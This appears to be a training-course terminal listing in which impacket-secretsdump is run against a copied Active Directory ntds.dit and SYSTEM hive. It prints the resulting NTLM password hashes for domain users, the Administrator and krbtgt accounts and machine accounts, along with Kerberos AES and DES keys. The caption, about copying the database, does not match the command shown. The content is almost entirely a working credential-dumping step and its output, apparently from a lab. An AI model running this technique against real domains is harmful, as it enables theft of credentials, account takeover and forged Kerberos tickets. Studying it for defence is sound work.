 kali@kali:~$ impacket-secretsdump -ntds ntds.dit.bak -system system.bak LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xbbe6040ef887565e9adb216561dc0620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 98d2b28135d3e0d113c4fa9d965ac533
[*] Reading and decrypting hashes from ntds.dit.bak
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:eda4af1186051537c77fa4f53ce2fe1a:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1693c6cefafffc7af11ef34d1c788f47:::
dave:1103:aad3b435b51404eeaad3b435b51404ee:08d7a47a6f9f66b97b1bae4178747494:::
stephanie:1104:aad3b435b51404eeaad3b435b51404ee:d2b35e8ac9d8f4ad5200acc4e0fd44fa:::
jeff:1105:aad3b435b51404eeaad3b435b51404ee:2688c6d2af5e9c7ddb268899123744ea:::
jeffadmin:1106:aad3b435b51404eeaad3b435b51404ee:e460605a9dbd55097c6cf77af2f89a03:::
iis_service:1109:aad3b435b51404eeaad3b435b51404ee:4d28cf5252d39971419580a51484ca09:::
WEB04$:1112:aad3b435b51404eeaad3b435b51404ee:87db4a6147afa7bdb46d1ab2478ffe9e:::
FILES04$:1118:aad3b435b51404eeaad3b435b51404ee:d75ffc4baaeb9ed40f7aa12d1f57f6f4:::
CLIENT74$:1121:aad3b435b51404eeaad3b435b51404ee:5eca857673356d26a98e2466a0fb1c65:::
CLIENT75$:1122:aad3b435b51404eeaad3b435b51404ee:b57715dcb5b529f212a9a4effd03aaf6:::
pete:1123:aad3b435b51404eeaad3b435b51404ee:369def79d8372408bf6e93364cc93075:::
jen:1124:aad3b435b51404eeaad3b435b51404ee:369def79d8372408bf6e93364cc93075:::
CLIENT76$:1129:aad3b435b51404eeaad3b435b51404ee:6f93b1d8bbbe2da617be00961f90349e:::
[*] Kerberos keys from ntds.dit.bak
Administrator:aes256-cts-hmac-
sha1-96:56136fd5bbd512b3670c581ff98144a553888909a7bf8f0fd4c424b0d42b0cdc
Administrator:aes128-cts-hmac-sha1-96:3d58eb136242c11643baf4ec85970250
Administrator:des-cbc-md5:fd79dc380ee989a4
DC1$:aes256-cts-hmac-
sha1-96:fb2255e5983e493caaba2e5693c67ceec600681392e289594b121dab919cef2c
DC1$:aes128-cts-hmac-sha1-96:68cf0d124b65310dd65c100a12ecf871
DC1$:des-cbc-md5:f7f804ce43264a43
krbtgt:aes256-cts-hmac-
sha1-96:e1cced9c6ef723837ff55e373d971633afb8af8871059f3451ce4bccfcca3d4c
krbtgt:aes128-cts-hmac-sha1-96:8c5cf3a1c6998fa43955fa096c336a69
krbtgt:des-cbc-md5:683bdcba9e7c5de9
...
[*] Cleaning up...
Listing 44 - Copying the ntds database to the C: drive